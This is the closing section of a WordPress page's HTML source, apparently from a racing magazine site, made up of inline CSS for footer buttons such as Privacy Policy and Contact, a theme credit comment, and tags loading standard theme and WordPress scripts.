				.td_uid_27_697aa051db1a1 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_697aa051db1a1 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_697aa051db1a1" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_697aa051db60b_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_697aa051db60b"     >
<style>

/* inline tdc_css att */

.td_uid_28_697aa051db60b_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_697aa051db60b_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_697aa051dc274 .tdm-btn-text,
				body .td_uid_29_697aa051dc274 i {
					color: #ffffff;
				}
				
				body .td_uid_29_697aa051dc274:hover .tdm-btn-text,
				body .td_uid_29_697aa051dc274:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_697aa051dc274:hover .tdm-btn-text,
				body .td_uid_29_697aa051dc274:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_697aa051dc274 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697aa051dc274 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_697aa051dc274 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_697aa051dc274" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_697aa051dc647_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_697aa051dc647"     >
<style>

/* inline tdc_css att */

.td_uid_30_697aa051dc647_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_697aa051dc647_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_697aa051dd00e .tdm-btn-text,
				body .td_uid_31_697aa051dd00e i {
					color: #ffffff;
				}
				
				body .td_uid_31_697aa051dd00e:hover .tdm-btn-text,
				body .td_uid_31_697aa051dd00e:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_697aa051dd00e:hover .tdm-btn-text,
				body .td_uid_31_697aa051dd00e:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_697aa051dd00e {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697aa051dd00e {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_697aa051dd00e {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_697aa051dd00e" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_697aa051dd4a3_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_697aa051dd4a3"     >
<style>

/* inline tdc_css att */

.td_uid_32_697aa051dd4a3_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_697aa051dd4a3_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_697aa051dde0b .tdm-btn-text,
				body .td_uid_33_697aa051dde0b i {
					color: #ffffff;
				}
				
				body .td_uid_33_697aa051dde0b:hover .tdm-btn-text,
				body .td_uid_33_697aa051dde0b:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_697aa051dde0b:hover .tdm-btn-text,
				body .td_uid_33_697aa051dde0b:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_697aa051dde0b {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_697aa051dde0b {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_697aa051dde0b {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_697aa051dde0b" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_697aa051de1b1_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_697aa051de1b1"     >
<style>

/* inline tdc_css att */

.td_uid_34_697aa051de1b1_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_697aa051de1b1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_697aa051de8ce .tdm-btn-text,
				body .td_uid_35_697aa051de8ce i {
					color: #ffffff;
				}
				
				body .td_uid_35_697aa051de8ce:hover .tdm-btn-text,
				body .td_uid_35_697aa051de8ce:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_697aa051de8ce:hover .tdm-btn-text,
				body .td_uid_35_697aa051de8ce:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_697aa051de8ce {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_697aa051de8ce {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_697aa051de8ce {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_697aa051de8ce" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697aa051deec0
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>